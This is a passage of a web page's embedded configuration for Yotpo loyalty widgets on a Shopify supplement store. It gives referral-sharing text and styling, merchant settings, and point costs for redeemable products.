                      "customer-email-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "customer-email-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "customer-email-view-title-points-nothing": "GIVE {{friend_reward}} POINTS, REFER A FRIEND",
                      "customer-email-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "#6C6C6C",
                      "description-font-size": "16px",
                      "desktop-background-image-url": "https://cdn-widget-assets.yotpo.com/ReferralShareWidget/assets/0.1.1/assets/background-image.jpg",
                      "disabled-referral-code-error": "Looks like your referral link was deactivated",
                      "email-fill-color": "#F6F1EE",
                      "email-input-type": "rounded_rectangle",
                      "email-outline-color": "#000000",
                      "email-text-color": "#000000",
                      "final-view-button-text": "Refer more friends",
                      "final-view-description": "Remind your friends to check their email",
                      "final-view-error-description": "We were unable to share the referral link. Go back to the previous step to try again.",
                      "final-view-error-text": "Back",
                      "final-view-error-title": "Something went wrong",
                      "final-view-title": "Thank you for referring!",
                      "fonts-primary-font-name-and-url": "Poppins@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_600.css",
                      "fonts-secondary-font-name-and-url": "Poppins@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/poppins/v1/poppins_400.css",
                      "header-color": "#545454",
                      "header-font-size": "16px",
                      "login-view-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-discount-nothing": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}.",
                      "login-view-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "login-view-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "login-view-description-nothing-nothing": "Refer a friend.",
                      "login-view-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "login-view-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "login-view-description-points-nothing": "Give your friends {{friend_reward}} points.",
                      "login-view-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "login-view-header": "Refer a Friend",
                      "login-view-log-in-button-text": "Log in",
                      "login-view-sign-up-button-text": "Join now",
                      "login-view-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "login-view-title-discount-nothing": "GIVE {{friend_reward}}, REFER A FRIEND",
                      "login-view-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "login-view-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "login-view-title-nothing-nothing": "REFER A FRIEND",
                      "login-view-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "login-view-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "login-view-title-points-nothing": "GIVE {{friend_reward}} POINTS, REFER A FRIEND",
                      "login-view-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "main-share-option-desktop": "main_share_copy_link",
                      "main-share-option-mobile": "main_share_sms",
                      "mobile-background-image-url": "https://cdn-widget-assets.yotpo.com/ReferralShareWidget/assets/0.1.1/assets/background-image-mobile.jpg",
                      "more-share-ways-text": "MORE WAYS TO SHARE",
                      "primary-button-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-button-font-size": "16px",
                      "primary-button-size": "standard",
                      "primary-button-text-color": "#ffffff",
                      "primary-button-type": "rounded_filled_rectangle",
                      "reduced-picture": true,
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "Completed",
                      "referral-history-pending-status": "Pending",
                      "referral-history-redeem-text": "You can redeem your points for a reward, or apply your reward code at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "Copy link",
                      "referral-views-description-discount-discount": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-discount-nothing": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}.",
                      "referral-views-description-discount-points": "Give your friends {{friend_reward}} their first purchase of {{min_spent}}, and get {{customer_reward}} points for each successful referral.",
                      "referral-views-description-nothing-discount": "Get {{customer_reward}} for each successful referral.",
                      "referral-views-description-nothing-nothing": "Refer a friend.",
                      "referral-views-description-nothing-points": "Get {{customer_reward}} points for each successful referral.",
                      "referral-views-description-points-discount": "Give your friends {{friend_reward}} points, and get {{customer_reward}} for each successful referral.",
                      "referral-views-description-points-nothing": "Give your friends {{friend_reward}} points.",
                      "referral-views-description-points-points": "Give your friends {{friend_reward}} points, and get {{customer_reward}} points for each successful referral.",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "personal_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Refer a Friend",
                      "referral-views-personal-email-button-text": "Share via email",
                      "referral-views-sms-button-text": "Share via SMS",
                      "referral-views-title-discount-discount": "GIVE {{friend_reward}}, GET {{customer_reward}}",
                      "referral-views-title-discount-nothing": "GIVE {{friend_reward}}, REFER A FRIEND",
                      "referral-views-title-discount-points": "GIVE {{friend_reward}}, GET {{customer_reward}} POINTS",
                      "referral-views-title-nothing-discount": "REFER A FRIEND, GET {{customer_reward}} FOR REFERRALS",
                      "referral-views-title-nothing-nothing": "REFER A FRIEND",
                      "referral-views-title-nothing-points": "REFER A FRIEND, GET {{customer_reward}} POINTS FOR REFERRALS",
                      "referral-views-title-points-discount": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}}",
                      "referral-views-title-points-nothing": "GIVE {{friend_reward}} POINTS, REFER A FRIEND",
                      "referral-views-title-points-points": "GIVE {{friend_reward}} POINTS, GET {{customer_reward}} POINTS",
                      "referral-views-whatsapp-button-text": "Share via WhatsApp",
                      "secondary-button-background-color": "{{ shop.brand.colors.primary[0].background }}",
                      "secondary-button-text-color": "#ffffff",
                      "secondary-button-type": "rounded_rectangle",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-sms": true,
                      "share-allow-whatsapp": true,
                      "share-headline-text-color": "#545454",
                      "share-icons-color": "#545454",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-whatsapp": true,
                      "share-settings-whatsapp": true,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "small",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "#F6F1EE",
                      "title-color": "#545454",
                      "title-font-size": "26px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "left",
                      "view-popup-delay-ms": 0,
                      "view-show-customer-name": false,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#0F8383",
                      "view-table-theme": "dark",
                      "view-table-type": "lines"
                    },
                    staticContent: {
                      "advocateLoggedInRequirement": true,
                      "advocateRewardType": "REWARD_OPTION",
                      "companyName": "Global Healing",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "friendRewardType": "REWARD_OPTION",
                      "hasPrimaryFontsFeature": true,
                      "isFreeMerchant": false,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": true,
                      "merchantId": "78398",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io",
                      "storeId": "63EcnfHVSENo8yIBbBSY9uqxQxPZztn6xa7YvxGC"
                    },
                    className: "ReferralShareWidget",
                    dependencyGroupId: null
                },
            
                "1211708": {
                    instanceId: "1211708",
                    instanceVersionId: "460256489",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-products-redemption/app.v0.8.0-7465.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "apply-button-color": "#000000",
                      "apply-button-font-size": "14",
                      "apply-button-text": "Apply",
                      "apply-button-text-color": "#ffffff",
                      "apply-button-type": "rounded_filled_rectangle",
                      "cancel-button-text-color": "#0f0c6d",
                      "confirm-button-color": "#0f0c6d",
                      "confirm-button-text-color": "#ffffff",
                      "confirm-button-type": "filled_rectangle",
                      "confirmation-step-cancel-option": "Cancel",
                      "confirmation-step-confirm-option": "Yes, add it",
                      "confirmation-step-title": "Add this item to your cart?",
                      "cost-color": "#a0abf0",
                      "cost-font-size": "20",
                      "cost-text-redemption": "{{points}} points",
                      "desktop-slides-per-view": 4,
                      "dropdown-border-color": "#848ca3",
                      "dropdown-border-radius": "2px",
                      "dropdown-point-balance-color": "#000000",
                      "dropdown-point-balance-number-color": "#000000",
                      "dropdown-text": "Choose product",
                      "go-back-text": "GO BACK",
                      "has-free-product-failure": "You can only redeem one free product per purchase",
                      "has-no-paid-product-failure": "Add at least one paid product to your cart in order to redeem",
                      "headline": "Redeem for Products",
                      "headline-color": "#545454",
                      "headline-font-size": "36",
                      "image-ratio": "three_four",
                      "login-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-text": "Redeem now",
                      "login-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "login-button-type": "rectangular_outline",
                      "mobile-items-per-slide": 4,
                      "out-of-stock-background-color": "#f9f2e8",
                      "out-of-stock-text": "OUT OF STOCK",
                      "out-of-stock-text-color": "#545454",
                      "point-balance-text": "You have {{current_point_balance}} points",
                      "points-balance-color": "#545454",
                      "points-balance-font-size": "34",
                      "points-balance-number-color": "{{ shop.brand.colors.primary[0].background }}",
                      "primary-font-name-and-url": "Montserrat@600|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_600.css",
                      "product-432523-displayname": "Elderberry \u0026 Echinacea",
                      "product-432523-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-432523-settings-background-fill-color": "#f9f2e8",
                      "product-432523-settings-background-has-shadow": false,
                      "product-432523-settings-background-image-url": null,
                      "product-432523-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-confirm-button-text-color": "#ffffff",
                      "product-432523-settings-confirmation-step-cancel-option": "Cancel",
                      "product-432523-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-432523-settings-cost": 260,
                      "product-432523-settings-cost-color": "#545454",
                      "product-432523-settings-cost-font-size": "20",
                      "product-432523-settings-cost-text": "{{points}} points",
                      "product-432523-settings-hidden": "false",
                      "product-432523-settings-out-of-stock": "false",
                      "product-432523-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-redeem-button-text": "Redeem now",
                      "product-432523-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432523-settings-redeem-button-type": "rectangular_outline",
                      "product-432523-settings-restrict-specific-tier": "false",
                      "product-432523-settings-reward": "Elderberry \u0026 Echinacea",
                      "product-432523-settings-reward-color": "#545454",
                      "product-432523-settings-reward-font-size": "18",
                      "product-432523-settings-show-in-logged-out": "No",
                      "product-432523-settings-show-vip-tier-label": "false",
                      "product-432523-settings-variant-id": "39867296415944",
                      "product-432523-settings-vip-tier-label": "VIP ONLY",
                      "product-432534-displayname": "Zinc",
                      "product-432534-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-432534-settings-background-fill-color": "#f9f2e8",
                      "product-432534-settings-background-has-shadow": false,
                      "product-432534-settings-background-image-url": null,
                      "product-432534-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-confirm-button-text-color": "#ffffff",
                      "product-432534-settings-confirmation-step-cancel-option": "Cancel",
                      "product-432534-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-432534-settings-cost": 325,
                      "product-432534-settings-cost-color": "#545454",
                      "product-432534-settings-cost-font-size": "20",
                      "product-432534-settings-cost-text": "{{points}} points",
                      "product-432534-settings-hidden": "false",
                      "product-432534-settings-out-of-stock": "false",
                      "product-432534-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-redeem-button-text": "Redeem now",
                      "product-432534-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432534-settings-redeem-button-type": "rectangular_outline",
                      "product-432534-settings-restrict-specific-tier": "false",
                      "product-432534-settings-reward": "Zinc",
                      "product-432534-settings-reward-color": "#545454",
                      "product-432534-settings-reward-font-size": "18",
                      "product-432534-settings-show-in-logged-out": "No",
                      "product-432534-settings-show-vip-tier-label": "false",
                      "product-432534-settings-variant-id": "44403797852360",
                      "product-432534-settings-vip-tier-label": "VIP ONLY",
                      "product-432535-displayname": "Immune Boost Bundle",
                      "product-432535-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-432535-settings-background-fill-color": "#f9f2e8",
                      "product-432535-settings-background-has-shadow": false,
                      "product-432535-settings-background-image-url": null,
                      "product-432535-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-confirm-button-text-color": "#ffffff",
                      "product-432535-settings-confirmation-step-cancel-option": "Cancel",
                      "product-432535-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-432535-settings-cost": 1090,
                      "product-432535-settings-cost-color": "#545454",
                      "product-432535-settings-cost-font-size": "20",
                      "product-432535-settings-cost-text": "{{points}} points",
                      "product-432535-settings-hidden": "false",
                      "product-432535-settings-out-of-stock": "false",
                      "product-432535-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-redeem-button-text": "Redeem now",
                      "product-432535-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-432535-settings-redeem-button-type": "rectangular_outline",
                      "product-432535-settings-restrict-specific-tier": "false",
                      "product-432535-settings-reward": "Immune Boost Bundle",
                      "product-432535-settings-reward-color": "#545454",
                      "product-432535-settings-reward-font-size": "18",
                      "product-432535-settings-show-in-logged-out": "No",
                      "product-432535-settings-show-vip-tier-label": "false",
                      "product-432535-settings-variant-id": "39867296448712",
                      "product-432535-settings-vip-tier-label": "VIP ONLY",
                      "product-488472-displayname": "Moringa",
                      "product-488472-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488472-settings-background-fill-color": "#f9f2e8",
                      "product-488472-settings-background-has-shadow": false,
                      "product-488472-settings-background-image-url": null,
                      "product-488472-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-confirm-button-text-color": "#ffffff",
                      "product-488472-settings-confirmation-step-cancel-option": "Cancel",
                      "product-488472-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-488472-settings-cost": 260,
                      "product-488472-settings-cost-color": "#545454",
                      "product-488472-settings-cost-font-size": "20",
                      "product-488472-settings-cost-text": "{{points}} points",
                      "product-488472-settings-hidden": "false",
                      "product-488472-settings-out-of-stock": "false",
                      "product-488472-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-redeem-button-text": "Redeem now",
                      "product-488472-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488472-settings-redeem-button-type": "rectangular_outline",
                      "product-488472-settings-restrict-specific-tier": "false",
                      "product-488472-settings-reward": "Moringa",
                      "product-488472-settings-reward-color": "#545454",
                      "product-488472-settings-reward-font-size": "18",
                      "product-488472-settings-show-in-logged-out": "No",
                      "product-488472-settings-show-vip-tier-label": "false",
                      "product-488472-settings-variant-id": "40351626395848",
                      "product-488472-settings-vip-tier-label": "VIP ONLY",
                      "product-488473-displayname": "Tulsi",
                      "product-488473-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488473-settings-background-fill-color": "#f9f2e8",
                      "product-488473-settings-background-has-shadow": false,
                      "product-488473-settings-background-image-url": null,
                      "product-488473-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-confirm-button-text-color": "#ffffff",
                      "product-488473-settings-confirmation-step-cancel-option": "Cancel",
                      "product-488473-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-488473-settings-cost": 260,
                      "product-488473-settings-cost-color": "#545454",
                      "product-488473-settings-cost-font-size": "20",
                      "product-488473-settings-cost-text": "{{points}} points",
                      "product-488473-settings-hidden": "false",
                      "product-488473-settings-out-of-stock": "false",
                      "product-488473-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-redeem-button-text": "Redeem now",
                      "product-488473-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488473-settings-redeem-button-type": "rectangular_outline",
                      "product-488473-settings-restrict-specific-tier": "false",
                      "product-488473-settings-reward": "Tulsi",
                      "product-488473-settings-reward-color": "#545454",
                      "product-488473-settings-reward-font-size": "18",
                      "product-488473-settings-show-in-logged-out": "No",
                      "product-488473-settings-show-vip-tier-label": "false",
                      "product-488473-settings-variant-id": "40351707889864",
                      "product-488473-settings-vip-tier-label": "VIP ONLY",
                      "product-488474-displayname": "Valerian",
                      "product-488474-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488474-settings-background-fill-color": "#f9f2e8",
                      "product-488474-settings-background-has-shadow": false,
                      "product-488474-settings-background-image-url": null,
                      "product-488474-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-confirm-button-text-color": "#ffffff",
                      "product-488474-settings-confirmation-step-cancel-option": "Cancel",
                      "product-488474-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-488474-settings-cost": 260,
                      "product-488474-settings-cost-color": "#545454",
                      "product-488474-settings-cost-font-size": "20",
                      "product-488474-settings-cost-text": "{{points}} points",
                      "product-488474-settings-hidden": "false",
                      "product-488474-settings-out-of-stock": "false",
                      "product-488474-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-redeem-button-text": "Redeem now",
                      "product-488474-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488474-settings-redeem-button-type": "rectangular_outline",
                      "product-488474-settings-restrict-specific-tier": "false",
                      "product-488474-settings-reward": "Valerian",
                      "product-488474-settings-reward-color": "#545454",
                      "product-488474-settings-reward-font-size": "18",
                      "product-488474-settings-show-in-logged-out": "No",
                      "product-488474-settings-show-vip-tier-label": "false",
                      "product-488474-settings-variant-id": "40351748292808",
                      "product-488474-settings-vip-tier-label": "VIP ONLY",
                      "product-488476-displayname": "Suntrex D3",
                      "product-488476-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488476-settings-background-fill-color": "#f9f2e8",
                      "product-488476-settings-background-has-shadow": false,
                      "product-488476-settings-background-image-url": null,
                      "product-488476-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-confirm-button-text-color": "#ffffff",
                      "product-488476-settings-confirmation-step-cancel-option": "Cancel",
                      "product-488476-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-488476-settings-cost": 180,
                      "product-488476-settings-cost-color": "#545454",
                      "product-488476-settings-cost-font-size": "20",
                      "product-488476-settings-cost-text": "{{points}} points",
                      "product-488476-settings-hidden": "false",
                      "product-488476-settings-out-of-stock": "false",
                      "product-488476-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-redeem-button-text": "Redeem now",
                      "product-488476-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488476-settings-redeem-button-type": "rectangular_outline",
                      "product-488476-settings-restrict-specific-tier": "false",
                      "product-488476-settings-reward": "Suntrex D3",
                      "product-488476-settings-reward-color": "#545454",
                      "product-488476-settings-reward-font-size": "18",
                      "product-488476-settings-show-in-logged-out": "No",
                      "product-488476-settings-show-vip-tier-label": "false",
                      "product-488476-settings-variant-id": "40351930679496",
                      "product-488476-settings-vip-tier-label": "VIP ONLY",
                      "product-488477-displayname": "Plant-Based Vitamin C",
                      "product-488477-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-488477-settings-background-fill-color": "#f9f2e8",
                      "product-488477-settings-background-has-shadow": false,
                      "product-488477-settings-background-image-url": null,
                      "product-488477-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-confirm-button-text-color": "#ffffff",
                      "product-488477-settings-confirmation-step-cancel-option": "Cancel",
                      "product-488477-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-488477-settings-cost": 220,
                      "product-488477-settings-cost-color": "#545454",
                      "product-488477-settings-cost-font-size": "20",
                      "product-488477-settings-cost-text": "{{points}} points",
                      "product-488477-settings-hidden": "false",
                      "product-488477-settings-out-of-stock": "false",
                      "product-488477-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-redeem-button-text": "Redeem now",
                      "product-488477-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-488477-settings-redeem-button-type": "rectangular_outline",
                      "product-488477-settings-restrict-specific-tier": "false",
                      "product-488477-settings-reward": "Plant-Based Vitamin C",
                      "product-488477-settings-reward-color": "#545454",
                      "product-488477-settings-reward-font-size": "18",
                      "product-488477-settings-show-in-logged-out": "No",
                      "product-488477-settings-show-vip-tier-label": "false",
                      "product-488477-settings-variant-id": "40352039796936",
                      "product-488477-settings-vip-tier-label": "VIP ONLY",
                      "product-584235-displayname": "Vitamin D3",
                      "product-584235-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-584235-settings-background-fill-color": "#f9f2e8",
                      "product-584235-settings-background-has-shadow": false,
                      "product-584235-settings-background-image-url": null,
                      "product-584235-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-confirm-button-text-color": "#ffffff",
                      "product-584235-settings-confirmation-step-cancel-option": "Cancel",
                      "product-584235-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-584235-settings-cost": 260,
                      "product-584235-settings-cost-color": "#545454",
                      "product-584235-settings-cost-font-size": "20",
                      "product-584235-settings-cost-text": "{{points}} points",
                      "product-584235-settings-hidden": "false",
                      "product-584235-settings-out-of-stock": "false",
                      "product-584235-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-redeem-button-text": "Redeem now",
                      "product-584235-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-584235-settings-redeem-button-type": "rectangular_outline",
                      "product-584235-settings-restrict-specific-tier": "false",
                      "product-584235-settings-reward": "Vitamin D3",
                      "product-584235-settings-reward-color": "#545454",
                      "product-584235-settings-reward-font-size": "18",
                      "product-584235-settings-show-in-logged-out": "No",
                      "product-584235-settings-show-vip-tier-label": "false",
                      "product-584235-settings-variant-id": "44403788939464",
                      "product-584235-settings-vip-tier-label": "VIP ONLY",
                      "product-610975-displayname": "Vitamin C",
                      "product-610975-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-610975-settings-background-fill-color": "#f9f2e8",
                      "product-610975-settings-background-has-shadow": false,
                      "product-610975-settings-background-image-url": null,
                      "product-610975-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-confirm-button-text-color": "#ffffff",
                      "product-610975-settings-confirmation-step-cancel-option": "Cancel",
                      "product-610975-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-610975-settings-cost": 300,
                      "product-610975-settings-cost-color": "#545454",
                      "product-610975-settings-cost-font-size": "20",
                      "product-610975-settings-cost-text": "{{points}} points",
                      "product-610975-settings-hidden": "false",
                      "product-610975-settings-out-of-stock": "false",
                      "product-610975-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-redeem-button-text": "Redeem now",
                      "product-610975-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-610975-settings-redeem-button-type": "rectangular_outline",
                      "product-610975-settings-restrict-specific-tier": "false",
                      "product-610975-settings-reward": "Vitamin C",
                      "product-610975-settings-reward-color": "#545454",
                      "product-610975-settings-reward-font-size": "18",
                      "product-610975-settings-show-in-logged-out": "No",
                      "product-610975-settings-show-vip-tier-label": "false",
                      "product-610975-settings-variant-id": "44403785564360",
                      "product-610975-settings-vip-tier-label": "VIP ONLY",
                      "product-633073-displayname": "Pure Plant Protein",
                      "product-633073-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-633073-settings-background-fill-color": "#f9f2e8",
                      "product-633073-settings-background-has-shadow": false,
                      "product-633073-settings-background-image-url": null,
                      "product-633073-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-confirm-button-text-color": "#ffffff",
                      "product-633073-settings-confirmation-step-cancel-option": "Cancel",
                      "product-633073-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-633073-settings-cost": 875,
                      "product-633073-settings-cost-color": "#545454",
                      "product-633073-settings-cost-font-size": "20",
                      "product-633073-settings-cost-text": "{{points}} points",
                      "product-633073-settings-hidden": "false",
                      "product-633073-settings-out-of-stock": "false",
                      "product-633073-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-redeem-button-text": "Redeem now",
                      "product-633073-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-633073-settings-redeem-button-type": "rectangular_outline",
                      "product-633073-settings-restrict-specific-tier": "false",
                      "product-633073-settings-reward": "Pure Plant Protein",
                      "product-633073-settings-reward-color": "#545454",
                      "product-633073-settings-reward-font-size": "18",
                      "product-633073-settings-show-in-logged-out": "No",
                      "product-633073-settings-show-vip-tier-label": "false",
                      "product-633073-settings-variant-id": "41526133326024",
                      "product-633073-settings-vip-tier-label": "VIP ONLY",
                      "product-636165-displayname": "Glass Shaker Bottle",
                      "product-636165-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-636165-settings-background-fill-color": "#f9f2e8",
                      "product-636165-settings-background-has-shadow": false,
                      "product-636165-settings-background-image-url": null,
                      "product-636165-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-confirm-button-text-color": "#ffffff",
                      "product-636165-settings-confirmation-step-cancel-option": "Cancel",
                      "product-636165-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-636165-settings-cost": 150,
                      "product-636165-settings-cost-color": "#545454",
                      "product-636165-settings-cost-font-size": "20",
                      "product-636165-settings-cost-text": "{{points}} points",
                      "product-636165-settings-hidden": "false",
                      "product-636165-settings-out-of-stock": "false",
                      "product-636165-settings-redeem-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-redeem-button-text": "Redeem now",
                      "product-636165-settings-redeem-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-636165-settings-redeem-button-type": "rectangular_outline",
                      "product-636165-settings-restrict-specific-tier": "false",
                      "product-636165-settings-reward": "Glass Shaker Bottle",
                      "product-636165-settings-reward-color": "#545454",
                      "product-636165-settings-reward-font-size": "18",
                      "product-636165-settings-show-in-logged-out": "No",
                      "product-636165-settings-show-vip-tier-label": "false",
                      "product-636165-settings-variant-id": "41569248280776",
                      "product-636165-settings-vip-tier-label": "VIP ONLY",
                      "product-650923-displayname": "The Secret To Health (Hard Copy)",
                      "product-650923-settings-background-border-color": "rgba(0,0,0,0)",
                      "product-650923-settings-background-fill-color": "#f9f2e8",
                      "product-650923-settings-background-has-shadow": false,
                      "product-650923-settings-background-image-url": null,
                      "product-650923-settings-cancel-button-text-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-confirm-button-color": "{{ shop.brand.colors.primary[0].background }}",
                      "product-650923-settings-confirm-button-text-color": "#ffffff",
                      "product-650923-settings-confirmation-step-cancel-option": "Cancel",
                      "product-650923-settings-confirmation-step-confirm-option": "Yes, add it",
                      "product-650923-settings-cost": 950,
                      "product-650923-settings-cost-color": "#545454",
                      "product-650923-settings-cost-font-size": "20",
